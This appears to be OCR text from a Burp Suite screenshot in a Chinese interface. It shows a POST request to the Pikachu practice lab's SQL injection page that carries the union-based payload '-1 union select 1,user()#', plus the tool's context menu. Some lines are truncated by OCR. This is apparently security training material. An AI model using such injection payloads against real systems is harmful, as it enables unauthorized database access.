 Request
Pretty Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.158.130
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryAy
8 Content-Length: 257
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12 ------WebKitFormBoundaryAy1JdMBJF
13 Content-Disposition: form-data; na
14
15 -1 union select 1,user()#
16 ------WebKitFormBoundaryAy1JdMBJF
17 Content-Disposition: form-data; na
18
19 åâ
20 ------WebKitFormBoundaryAy1JdMBJF
21
扫描
进行被动扫描
进行主动扫描
发送给Intruder ^⌘I
发送给Repeater ^⌘R
发送给Sequencer
发送给Comparer
发送给Decoder
通过浏览器请求
扩展插件
相关工具
变更请求方法
body编码改变
复制URL
复制Curl命令
复制到文件
从文件粘贴
保存项目
保存输入历史记录
将URL粘贴为请求
添加到site map
转换选择
URL编码输入
剪切 ^⌘X
复制 ^⌘C
CO2
Chunked coding converter 0.4.0
HackBar, Payload Bucket
SSL Scanner
Chunked coding converter
Encoding request body
Decoding request body
配置
Sleep chunked sender
Search...
没有匹配项
Response
Pretty Raw Hex Render \n
Search...
没有匹配项